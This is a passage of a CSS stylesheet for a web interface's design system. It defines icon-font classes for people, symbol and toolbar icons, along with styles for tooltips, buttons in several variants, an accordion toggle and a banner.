.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.nova-icon {
  color: inherit
}

.nova-icon-small {
  font-size: 24px;
  line-height: 24px
}

.nova-icon-medium {
  font-size: 32px;
  line-height: 32px
}

.nova-icon-large {
  font-size: 52px;
  line-height: 52px
}

.icon-checkmark {
  color: #00a170
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

.nova-tooltip {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  max-width: 200px;
  padding: 4px 8px;
  background: #222;
  color: #fff;
  border-radius: 4px;
  opacity: .9;
  z-index: 9999;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

.nova-tooltip-light {
  color: #6d6d6d;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #dadada;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28)
}

.nova-tooltip-arrow,
.nova-tooltip-arrow:before {
  position: absolute;
  width: 8px;
  height: 8px;
  background: inherit
}

.nova-tooltip-large,
.nova-tooltip-medium {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  padding: 10px
}

.nova-tooltip-large .nova-tooltip-arrow,
.nova-tooltip-medium .nova-tooltip-arrow {
  width: 14px;
  height: 14px
}

.nova-tooltip-large .nova-tooltip-arrow:before,
.nova-tooltip-medium .nova-tooltip-arrow:before {
  width: 14px;
  height: 14px;
  border: 1px solid #dadada
}

.nova-tooltip-large {
  max-width: 300px
}

.nova-tooltip-arrow {
  visibility: hidden
}

.nova-tooltip-arrow:before {
  visibility: visible;
  content: "";
  transform: rotate(45deg)
}

.nova-tooltip[data-popper-placement^=top]>.nova-tooltip-arrow {
  bottom: -4px
}

.nova-tooltip[data-popper-placement^=top].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=top].nova-tooltip-medium>.nova-tooltip-arrow:before {
  bottom: -4px;
  border-width: 0 1px 1px 0
}

.nova-tooltip[data-popper-placement^=bottom]>.nova-tooltip-arrow {
  top: -4px
}

.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-medium>.nova-tooltip-arrow:before {
  top: -4px;
  border-width: 1px 0 0 1px
}

.nova-tooltip[data-popper-placement^=left]>.nova-tooltip-arrow {
  right: -4px
}

.nova-tooltip[data-popper-placement^=left].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=left].nova-tooltip-medium>.nova-tooltip-arrow:before {
  right: -4px;
  border-width: 1px 1px 0 0
}

.nova-tooltip[data-popper-placement^=right]>.nova-tooltip-arrow {
  left: -4px
}

.nova-tooltip[data-popper-placement^=right].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=right].nova-tooltip-medium>.nova-tooltip-arrow:before {
  left: -4px;
  border-width: 0 0 1px 1px
}

.mp-nova-btn {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  background: transparent;
  border: 0;
  margin: 0;
  outline: none;
  text-align: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: background-color, color, border-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.mp-nova-btn.mp-nova-btn-dimmed {
  opacity: .5
}

.mp-nova-btn.mp-nova-btn-disabled,
.mp-nova-btn:disabled,
.mp-nova-btn[disabled] {
  cursor: default
}

.mp-nova-btn.mp-nova-btn-reverse {
  flex-direction: row-reverse
}

.mp-nova-btn.mp-nova-btn-multi .nova-icon {
  margin-right: 8px
}

.mp-nova-btn.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 8px
}

.mp-nova-btn-primary {
  color: #fff;
  background: #222;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-primary:active {
  background-color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-primary:disabled,
.mp-nova-btn-primary[disabled] {
  opacity: .3
}

.mp-nova-btn-secondary {
  color: #222;
  background: transparent;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-secondary:hover:not([disabled]) {
    color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-secondary:active {
  color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-secondary:disabled,
.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-tertiary {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  color: #222;
  background: transparent
}

@media (hover:hover) {

  .mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-tertiary[disabled] {
  opacity: .3
}

.mp-nova-btn-fab {
  color: #f5f4f3;
  background: #222;
  border-radius: 48px
}

@media (hover:hover) {

  .mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158
  }
}

.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-fab:active {
  background-color: #ca003d
}

.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-fab:disabled,
.mp-nova-btn-fab[disabled] {
  background-color: #dadada
}

.mp-nova-btn-icon {
  padding: 0;
  width: 44px;
  height: 44px;
  font-size: 16px
}

.mp-nova-btn-icon.mp-nova-btn-fab {
  width: 31px;
  height: 31px;
  font-size: 15px
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-small {
  padding: 4px
}

.mp-nova-btn-icon.mp-nova-btn-small {
  width: 24px;
  height: 24px;
  font-size: 14px
}

.mp-nova-btn-icon.mp-nova-btn-large {
  width: 52px;
  height: 52px;
  font-size: 18px
}

@media (hover:hover) {

  .mp-nova-btn-icon:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon:hover:not(:disabled),
  .mp-nova-btn-icon:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-active,
.mp-nova-btn-icon:active {
  color: #ca003d
}

@media (hover:hover) {

  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not([disabled]),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #f5f4f3;
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-fab:active,
.mp-nova-btn-icon.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-primary:active {
  background-color: #f5f4f3;
  color: #ff3158
}

.mp-nova-btn-dark.mp-nova-btn-primary {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-primary:active {
  background-color: #f78;
  border-color: #f78
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-primary:disabled,
.mp-nova-btn-dark.mp-nova-btn-primary[disabled] {
  background-color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-secondary {
  border-color: #f5f4f3;
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-secondary:active {
  background-color: #f78;
  border-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary:disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-tertiary {
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-fab {
  background-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-fab:active {
  background-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-fab:disabled,
.mp-nova-btn-dark.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary {
  color: #f5f4f3;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158;
    text-shadow: none
  }
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:active {
  color: #ca003d;
  text-shadow: none
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-overlay.mp-nova-btn-fab {
  background-color: rgba(0, 0, 0, .5);
  color: #fff
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #222;
    color: #ff3158
  }
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-fab:active {
  background-color: #222;
  color: #f78
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab:disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-large {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 24px
}

.mp-nova-btn-large.mp-nova-btn-multi .nova-icon {
  margin-right: 12px
}

.mp-nova-btn-large.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 12px
}

.mp-nova-btn-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  padding: 10px 16px
}

.mp-nova-btn-small.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0
}

.mp-nova-accordion-toggle {
  background: transparent;
  outline: none;
  border: none;
  cursor: pointer
}

.mp-nova-accordion-toggle .nova-icon {
  display: block;
  transition: transform .5s ease-in-out
}

.mp-nova-accordion-toggle.collapsed .nova-icon {
  transform: rotateX(180deg)
}

.mp-nova-banner {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  display: flex;
  flex-basis: 100%;
  padding: 24px;
  background: #f5f4f3;
  color: #222
}

.mp-nova-banner .mp-nova-banner-header .mp-nova-btn-tertiary {
  padding-left: 0
}

